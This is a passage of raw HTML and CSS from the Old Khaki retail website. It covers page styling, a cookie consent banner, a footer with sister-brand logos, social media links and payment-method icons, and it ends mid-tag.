.grid-item{padding-top:2.5px;padding-bottom:2.5px;}.css-d6dbhk .col-spacing-inner-large .grid-item>.region{padding:25px;}.css-d6dbhk .col-spacing-inner-normal .grid-item>.region{padding:12.5px;}.css-d6dbhk .col-spacing-inner-small .grid-item>.region{padding:8px;}.css-d6dbhk .col-spacing-inner-minimal .grid-item>.region{padding:5px;}.css-d6dbhk .grid .grid-item .region:only-child{height:var(--chakra-sizes-full);}.css-d6dbhk .grid .grid-item .region>.component .container:only-child{height:var(--chakra-sizes-full);}.css-d6dbhk .grid .grid-item .region>.component:only-child{height:var(--chakra-sizes-full);}.css-d6dbhk .grid .grid-item .region>.component:only-child .text-tile{height:var(--chakra-sizes-full);margin-bottom:0px;}.css-d6dbhk .grid .grid-item .region>.component:only-child .text-tile .richtext{height:var(--chakra-sizes-full);}.css-d6dbhk .grid .container .component:only-child .text-tile{margin-bottom:0px;}.css-d6dbhk form{width:var(--chakra-sizes-full);}.css-d6dbhk .form-group{margin-bottom:var(--chakra-space-4);}.css-d6dbhk input{font-size:16px;font-style:normal;font-weight:400;line-height:24px;color:#101111;width:var(--chakra-sizes-full);padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);border-radius:0px;border:1px solid #CFCFCF;}.css-d6dbhk input::-webkit-input-placeholder{color:#A6A7A6;}.css-d6dbhk input::-moz-placeholder{color:#A6A7A6;}.css-d6dbhk input:-ms-input-placeholder{color:#A6A7A6;}.css-d6dbhk input::placeholder{color:#A6A7A6;}.css-d6dbhk input:focus,.css-d6dbhk input[data-focus]{border:1px solid #5B5C5C;outline:2px solid transparent;outline-offset:2px;box-shadow:var(--chakra-shadows-none);}.css-d6dbhk textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;color:#101111;width:var(--chakra-sizes-full);padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);border-radius:var(--chakra-radii-base);border:1px solid #CFCFCF;}.css-d6dbhk textarea::-webkit-input-placeholder{color:#A6A7A6;}.css-d6dbhk textarea::-moz-placeholder{color:#A6A7A6;}.css-d6dbhk textarea:-ms-input-placeholder{color:#A6A7A6;}.css-d6dbhk textarea::placeholder{color:#A6A7A6;}.css-d6dbhk textarea:focus,.css-d6dbhk textarea[data-focus]{border:1px solid #5B5C5C;outline:2px solid transparent;outline-offset:2px;box-shadow:var(--chakra-shadows-none);}.css-d6dbhk .hover-animate img{-webkit-transition:.3s ease all;transition:.3s ease all;}.css-d6dbhk .hover-animate .asset__picture{-webkit-transition:.3s ease all;transition:.3s ease all;}.css-d6dbhk .hover--zoom-in{overflow:hidden;}.css-d6dbhk .hover--zoom-in:hover img,.css-d6dbhk .hover--zoom-in[data-hover] img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);}.css-d6dbhk .hover--zoom-out{overflow:hidden;}.css-d6dbhk .hover--zoom-out:hover img,.css-d6dbhk .hover--zoom-out[data-hover] img{-webkit-transform:scale(.95);-moz-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95);}.css-d6dbhk .hover--fade-in img{opacity:.8;}.css-d6dbhk .hover--fade-out img{opacity:1;}.css-d6dbhk .hover--fade-in:hover img,.css-d6dbhk .hover--fade-in[data-hover] img{opacity:1;}.css-d6dbhk .hover--fade-out:hover img,.css-d6dbhk .hover--fade-out[data-hover] img{opacity:.8;}.css-d6dbhk .hover--fade-out:hover .asset__picture,.css-d6dbhk .hover--fade-out[data-hover] .asset__picture{opacity:.8;}.css-d6dbhk .brand .asset__picture{padding:10px;display:block;background-color:#f0f0f0;}.css-d6dbhk .brand .asset__picture img{opacity:1!important;}.css-d6dbhk .split-image .asset__link{cursor:pointer;display:block;outline:2px solid transparent;outline-offset:2px;}@media screen and (min-width: 1024px){.css-d6dbhk{font-size:16px;line-height:25px;}}.css-d6dbhk h1{font-size:33px;line-height:1.1;letter-spacing:var(--chakra-letterSpacings-normal);margin:12.5px 0;font-family:var(--chakra-fonts-OK-secondary);font-weight:800;}@media screen and (min-width: 48em){.css-d6dbhk h1{font-size:43px;}}.css-d6dbhk h1:first-of-type{margin-top:0px;}.css-d6dbhk h2{font-size:27px;line-height:1.1;letter-spacing:var(--chakra-letterSpacings-normal);margin:12.5px 0;font-family:var(--chakra-fonts-OK-secondary);font-weight:800;}@media screen and (min-width: 48em){.css-d6dbhk h2{font-size:35px;}}.css-d6dbhk h2:first-of-type{margin-top:0px;}.css-d6dbhk h3{font-size:23px;line-height:1.2;letter-spacing:var(--chakra-letterSpacings-normal);margin:12.5px 0;font-family:var(--chakra-fonts-OK-secondary);font-weight:600;}@media screen and (min-width: 48em){.css-d6dbhk h3{font-size:28px;}}.css-d6dbhk h3:first-of-type{margin-top:0px;}.css-d6dbhk h4{font-size:19px;line-height:1.2;letter-spacing:var(--chakra-letterSpacings-normal);margin:12.5px 0;font-family:var(--chakra-fonts-OK-secondary);font-weight:600;}@media screen and (min-width: 48em){.css-d6dbhk h4{font-size:22px;}}.css-d6dbhk h4:first-of-type{margin-top:0px;}.css-d6dbhk h5{font-size:16px;font-weight:600;line-height:1.2;letter-spacing:var(--chakra-letterSpacings-normal);margin:12.5px 0;font-family:var(--chakra-fonts-OK-secondary);}@media screen and (min-width: 48em){.css-d6dbhk h5{font-size:18px;}}.css-d6dbhk h5:first-of-type{margin-top:0px;}.css-d6dbhk h6{font-size:12px;font-weight:600;margin:12.5px 0;font-family:var(--chakra-fonts-OK-secondary);line-height:1.2;letter-spacing:var(--chakra-letterSpacings-normal);}@media screen and (min-width: 48em){.css-d6dbhk h6{font-size:14px;}}.css-d6dbhk h6:first-of-type{margin-top:0px;}.css-d6dbhk .container{width:var(--chakra-sizes-full);-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media (min-width: 768px){.css-d6dbhk .container{max-width:1430px;}}.css-d6dbhk .btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;letter-spacing:0.44px;-webkit-text-decoration:none;text-decoration:none;line-height:16px;vertical-align:middle;cursor:pointer;border:1px solid transparent;padding:8px 25px;border-radius:0px;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;}.css-d6dbhk .btn[disabled],.css-d6dbhk .btn[aria-disabled=true],.css-d6dbhk .btn[data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-d6dbhk .btn:active,.css-d6dbhk .btn[data-active]{box-shadow:var(--chakra-shadows-none);outline:2px solid transparent;outline-offset:2px;}.css-d6dbhk .btn:active[disabled],.css-d6dbhk .btn[data-active][disabled],.css-d6dbhk .btn:active[aria-disabled=true],.css-d6dbhk .btn[data-active][aria-disabled=true],.css-d6dbhk .btn:active[data-disabled],.css-d6dbhk .btn[data-active][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-d6dbhk .btn:focus,.css-d6dbhk .btn[data-focus]{box-shadow:var(--chakra-shadows-none);outline:2px solid transparent;outline-offset:2px;}.css-d6dbhk .btn:focus[disabled],.css-d6dbhk .btn[data-focus][disabled],.css-d6dbhk .btn:focus[aria-disabled=true],.css-d6dbhk .btn[data-focus][aria-disabled=true],.css-d6dbhk .btn:focus[data-disabled],.css-d6dbhk .btn[data-focus][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-d6dbhk .btn .focus{box-shadow:var(--chakra-shadows-none);outline:2px solid transparent;outline-offset:2px;}.css-d6dbhk .btn .focus[disabled],.css-d6dbhk .btn .focus[aria-disabled=true],.css-d6dbhk .btn .focus[data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-d6dbhk .btn-primary{font-family:var(--chakra-fonts-OK-primary);color:#FFF;font-style:normal;font-weight:var(--chakra-fontWeights-bold);line-height:1.25;letter-spacing:0.14px;text-transform:uppercase;background-color:#101111;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;border-radius:initial;}.css-d6dbhk .btn-primary:hover,.css-d6dbhk .btn-primary[data-hover]{background:#DCD2C7;color:#101111;}.css-d6dbhk .btn-primary:hover[disabled],.css-d6dbhk .btn-primary[data-hover][disabled],.css-d6dbhk .btn-primary:hover[aria-disabled=true],.css-d6dbhk .btn-primary[data-hover][aria-disabled=true],.css-d6dbhk .btn-primary:hover[data-disabled],.css-d6dbhk .btn-primary[data-hover][data-disabled]{background:#CFCFCF;opacity:initial;cursor:not-allowed;color:#FFF;}.css-d6dbhk .btn-primary:active,.css-d6dbhk .btn-primary[data-active]{background:#DCD2C7;color:#101111;}.css-d6dbhk .btn-primary[disabled],.css-d6dbhk .btn-primary[aria-disabled=true],.css-d6dbhk .btn-primary[data-disabled]{background:#CFCFCF;opacity:initial;cursor:not-allowed;color:#FFF;}.css-d6dbhk .btn-secondary{font-family:var(--chakra-fonts-OK-primary);color:#101111;font-style:normal;font-weight:var(--chakra-fontWeights-bold);line-height:1.25;letter-spacing:0.14px;text-transform:uppercase;background-color:#DCD2C7;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;border-radius:initial;}.css-d6dbhk .btn-secondary:hover,.css-d6dbhk .btn-secondary[data-hover]{background:#101111;color:#FFF;}.css-d6dbhk .btn-secondary:hover[disabled],.css-d6dbhk .btn-secondary[data-hover][disabled],.css-d6dbhk .btn-secondary:hover[aria-disabled=true],.css-d6dbhk .btn-secondary[data-hover][aria-disabled=true],.css-d6dbhk .btn-secondary:hover[data-disabled],.css-d6dbhk .btn-secondary[data-hover][data-disabled]{background:#CFCFCF;opacity:initial;cursor:not-allowed;color:#FFF;}.css-d6dbhk .btn-secondary:active,.css-d6dbhk .btn-secondary[data-active]{background:#101111;color:#FFF;}.css-d6dbhk .btn-secondary[disabled],.css-d6dbhk .btn-secondary[aria-disabled=true],.css-d6dbhk .btn-secondary[data-disabled]{background:#CFCFCF;opacity:initial;cursor:not-allowed;color:#FFF;}.css-d6dbhk .btn-outline{font-family:var(--chakra-fonts-OK-primary);color:#101111;font-style:normal;font-weight:var(--chakra-fontWeights-bold);line-height:1.25;letter-spacing:0.14px;text-transform:uppercase;background-color:var(--chakra-colors-transparent);-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;border:var(--chakra-borders-1px);border-color:#101111;border-radius:initial;}.css-d6dbhk .btn-outline:hover,.css-d6dbhk .btn-outline[data-hover]{background:#DCD2C7;border-color:#DCD2C7;color:#FFF;}.css-d6dbhk .btn-outline:hover[disabled],.css-d6dbhk .btn-outline[data-hover][disabled],.css-d6dbhk .btn-outline:hover[aria-disabled=true],.css-d6dbhk .btn-outline[data-hover][aria-disabled=true],.css-d6dbhk .btn-outline:hover[data-disabled],.css-d6dbhk .btn-outline[data-hover][data-disabled]{color:#818281;border-color:#818281;opacity:initial;cursor:not-allowed;}.css-d6dbhk .btn-outline:active,.css-d6dbhk .btn-outline[data-active]{background:#DCD2C7;border-color:#DCD2C7;}.css-d6dbhk .btn-outline[disabled],.css-d6dbhk .btn-outline[aria-disabled=true],.css-d6dbhk .btn-outline[data-disabled]{color:#818281;border-color:#818281;opacity:initial;cursor:not-allowed;}.css-d6dbhk table[border]{border:1px solid #000;border-collapse:collapse;}.css-d6dbhk table[border] th{border:1px solid #000;}.css-d6dbhk table[border] td{border:1px solid #000;cellspacing:0;cellpadding:50px;}.css-d6dbhk .list-unstyled{padding-left:0px;list-style:none;}.css-d6dbhk .d-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.css-d6dbhk a{color:#000;}.css-d6dbhk a:hover,.css-d6dbhk a[data-hover]{color:#000;}</style><div class="css-d6dbhk"></div></div></main></div><style data-emotion="css opq0u8">.css-opq0u8{color:#fff;padding-top:24px;background:rgba(16, 17, 17, 0.85);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);-webkit-padding-start:16px;padding-inline-start:16px;-webkit-padding-end:16px;padding-inline-end:16px;border-top-left-radius:12px;border-top-right-radius:12px;max-width:480px;position:fixed;bottom:0px;left:0px;z-index:var(--chakra-zIndices-banner);border-radius:0px;display:none;}@media screen and (min-width: 37.5em){.css-opq0u8{-webkit-padding-start:24px;padding-inline-start:24px;-webkit-padding-end:24px;padding-inline-end:24px;border-top-left-radius:var(--chakra-radii-base);border-top-right-radius:var(--chakra-radii-base);border-bottom-left-radius:var(--chakra-radii-base);border-bottom-right-radius:var(--chakra-radii-base);bottom:32px;left:32px;border-radius:0px;}}</style><div data-selenium-id="cookies-banner" class="css-opq0u8"><style data-emotion="css 1lekzkb">.css-1lekzkb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-1lekzkb"><style data-emotion="css 1607ci7">.css-1607ci7{font-family:Montserrat;font-weight:var(--chakra-fontWeights-bold);font-size:19px;line-height:1.4;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left;letter-spacing:var(--chakra-letterSpacings-normal);margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-1607ci7{font-size:22px;letter-spacing:var(--chakra-letterSpacings-normal);}}</style><h2 class="chakra-heading css-1607ci7">We value your privacy</h2><style data-emotion="css a3s8z5">.css-a3s8z5{font-family:Montserrat;font-size:19px;font-weight:var(--chakra-fontWeights-bold);line-height:1.4;letter-spacing:var(--chakra-letterSpacings-normal);margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-a3s8z5{font-size:22px;letter-spacing:var(--chakra-letterSpacings-normal);}}</style><button data-selenium-id="cookies-banner-close" class="css-a3s8z5"><style data-emotion="css 10c04ul">.css-10c04ul{width:1.25rem;height:1.25rem;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:middle;}</style><svg viewBox="0 0 20 20" focusable="false" class="chakra-icon css-10c04ul"><path fill="currentColor" d="M17 3.00002L2.99998 17.0001M2.99998 3.00002L17 17.0001" stroke="white" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div><style data-emotion="css 13jfh2v">.css-13jfh2v{font-family:Asap;color:#E3E3E3;font-size:14px;line-height:1.6;margin-bottom:24px;}@media screen and (min-width: 37.5em){.css-13jfh2v{font-size:14px;}}</style><p class="chakra-text css-13jfh2v">We have placed cookies on your device to help make this website work best.</p><style data-emotion="css 17kfhqh">.css-17kfhqh{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1.25;border-radius:initial;font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:var(--chakra-sizes-full);font-size:16px;-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);min-height:52px;padding:14px;font-family:var(--chakra-fonts-OK-primary);color:#101111;font-style:normal;letter-spacing:0.16px;text-transform:uppercase;background-color:#DCD2C7;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;margin-bottom:24px;}.css-17kfhqh:focus,.css-17kfhqh[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-17kfhqh[disabled],.css-17kfhqh[aria-disabled=true],.css-17kfhqh[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#CFCFCF;color:#FFF;}.css-17kfhqh:hover,.css-17kfhqh[data-hover]{background:#101111;color:#FFF;}.css-17kfhqh:hover[disabled],.css-17kfhqh[data-hover][disabled],.css-17kfhqh:hover[aria-disabled=true],.css-17kfhqh[data-hover][aria-disabled=true],.css-17kfhqh:hover[data-disabled],.css-17kfhqh[data-hover][data-disabled]{background:#CFCFCF;color:#FFF;opacity:initial;cursor:not-allowed;}@media screen and (min-width: 37.5em){.css-17kfhqh{min-width:180px;}}.css-17kfhqh:active,.css-17kfhqh[data-active]{background:#101111;color:#FFF;}</style><button type="button" class="chakra-button css-17kfhqh" site="OK" data-selenium-id="cookies-banner-button">I&#x27;m fine with this</button><style data-emotion="css 1qr5e8v">.css-1qr5e8v{display:block;width:148px;height:5px;background:#FFF;border-radius:64px;margin-bottom:10px;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media screen and (min-width: 37.5em){.css-1qr5e8v{display:none;}}</style><div class="css-1qr5e8v"></div></div><style data-emotion="css 1a2vwqb">.css-1a2vwqb{width:var(--chakra-sizes-full);background:#F6F4F1;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;padding-top:20px;padding-bottom:20px;}@media screen and (min-width: 48em){.css-1a2vwqb{-webkit-padding-start:5px;padding-inline-start:5px;-webkit-padding-end:5px;padding-inline-end:5px;}}</style><footer class="css-1a2vwqb"><style data-emotion="css ocjbdj">.css-ocjbdj{width:100%;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;max-width:var(--chakra-sizes-container-xxxl);-webkit-padding-start:1rem;padding-inline-start:1rem;-webkit-padding-end:1rem;padding-inline-end:1rem;}</style><div class="chakra-container css-ocjbdj"><style data-emotion="css 8k4n9n">.css-8k4n9n{color:#101111;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;}</style><div class="css-8k4n9n"><style data-emotion="css 1ufqfo8">.css-1ufqfo8{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--chakra-space-6);padding-bottom:10px;}@media screen and (min-width: 62em){.css-1ufqfo8{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;gap:initial;}}.css-1ufqfo8 filter{-webkit-filter:invert(19%) sepia(5%) saturate(440%) hue-rotate(149deg) brightness(96%) contrast(90%);filter:invert(19%) sepia(5%) saturate(440%) hue-rotate(149deg) brightness(96%) contrast(90%);}</style><div data-selenium-id="footer-affiliate-logos" class="css-1ufqfo8"><style data-emotion="css 1g98d9m">.css-1g98d9m{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;padding-top:3px;padding-bottom:3px;margin-left:initial;margin-right:initial;}.css-1g98d9m:hover,.css-1g98d9m[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-1g98d9m:focus,.css-1g98d9m[data-focus]{box-shadow:var(--chakra-shadows-none);}@media screen and (min-width: 62em){.css-1g98d9m{margin-left:0px;margin-right:40px;}}</style><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/"><style data-emotion="css 1vlz269">.css-1vlz269{height:auto;width:61px;}@media screen and (min-width: 48em){.css-1vlz269{height:58px;width:99px;}}</style><img alt="CUM Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/logo-capeunion.svg" class="chakra-image css-1vlz269"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.oldkhaki.co.za/"><style data-emotion="css r5hx0d">.css-r5hx0d{height:auto;width:61px;}@media screen and (min-width: 48em){.css-r5hx0d{height:52px;width:auto;}}</style><img alt="OK Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/logo-oldkhaki.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.poetrystores.co.za/"><img alt="PT Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/logo-poetry.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/c/brands-kwayperformance/"><img alt="K-WAY Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/kway-logo.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.lastchance.co.za/"><img alt="Last Chance Logo" src="/mobify/bundle/1037/static/img/footer/OK-logos/last-chance-logo-footer.svg" class="chakra-image css-r5hx0d"/></a></div><style data-emotion="css 1c2qtgy">.css-1c2qtgy{opacity:0.6;border:0;border-color:#dcd2c7;border-style:solid;border-bottom-width:1px;width:100%;margin-top:5px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-1c2qtgy"/><div class="css-2ijunk"><style data-emotion="css 16hpilz">.css-16hpilz{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(12, 1fr);margin-top:50px;}</style><div data-selenium-id="footer-grid" class="css-16hpilz"><style data-emotion="css weil41">.css-weil41{grid-column:span 4/span 4;margin-bottom:15px;}</style><div data-selenium-id="footer-grid-col" class="css-weil41"><style data-emotion="css 1t0zaoa">.css-1t0zaoa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex:1;-ms-flex:1;flex:1;gap:10px;max-width:163px;--pinterest-icon-inner:black;}@media screen and (min-width: 62em){.css-1t0zaoa{margin-bottom:25px;}}</style><div class="sf-social-icons css-1t0zaoa" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/oldkhaki" target="_blank" rel="noreferrer"><style data-emotion="css 4yrz5m">.css-4yrz5m{display:inline;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;text-align:center;padding-right:2px;-webkit-flex:0;-ms-flex:0;flex:0;}.css-4yrz5m:focus,.css-4yrz5m[data-focus]{box-shadow:var(--chakra-shadows-none);}.css-4yrz5m[disabled],.css-4yrz5m[aria-disabled=true],.css-4yrz5m[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-4yrz5m:hover[disabled],.css-4yrz5m[data-hover][disabled],.css-4yrz5m:hover[aria-disabled=true],.css-4yrz5m[data-hover][aria-disabled=true],.css-4yrz5m:hover[data-disabled],.css-4yrz5m[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><style data-emotion="css 1ccv2h0">.css-1ccv2h0{width:var(--chakra-sizes-5);height:var(--chakra-sizes-5);display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/old_khaki" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/oldkhaki/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/oldkhakistores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><div class="css-1x6tssl"><style data-emotion="css 17oh2u7">.css-17oh2u7{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(1}, 1fr);margin-top:50px;}</style><div class="css-17oh2u7"><style data-emotion="css 15poin4">.css-15poin4{margin-bottom:15px;}</style><div class="css-15poin4"><div class="sf-social-icons css-1t0zaoa" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/oldkhaki" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/old_khaki" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/oldkhaki/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/oldkhakistores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><hr aria-orientation="horizontal" class="chakra-divider css-1c2qtgy"/><style data-emotion="css 1xm29sq">.css-1xm29sq{margin-top:35px;margin-bottom:40px;}</style><div class="chakra-wrap css-1xm29sq"><style data-emotion="css o1raz8">.css-o1raz8{--chakra-wrap-x-spacing:0;--chakra-wrap-y-spacing:0;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-o1raz8>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-o1raz8"><style data-emotion="css 1yp4ln">.css-1yp4ln{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}</style><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css 3yryu2">.css-3yryu2{margin:var(--chakra-space-4);opacity:1;height:25px;padding:0px;}</style><img alt="Visa" src="/mobify/bundle/1037/static/img/footer/visanew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mastercard" src="/mobify/bundle/1037/static/img/footer/mastercardnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="American express" src="/mobify/bundle/1037/static/img/footer/americanexpressnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Payflex" src="/mobify/bundle/1037/static/img/footer/payflexnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css 99kn6o">.css-99kn6o{margin:var(--chakra-space-4);opacity:1;height:25px;padding:4px;}</style><img alt="PayJustNow" src="/mobify/bundle/1037/static/img/footer/payjustnow-dark-gray.svg" class="chakra-image css-99kn6o"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Paypal" src="/mobify/bundle/1037/static/img/footer/paypalnew.svg" class="chakra-image css-3yryu2"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Discovery Miles" 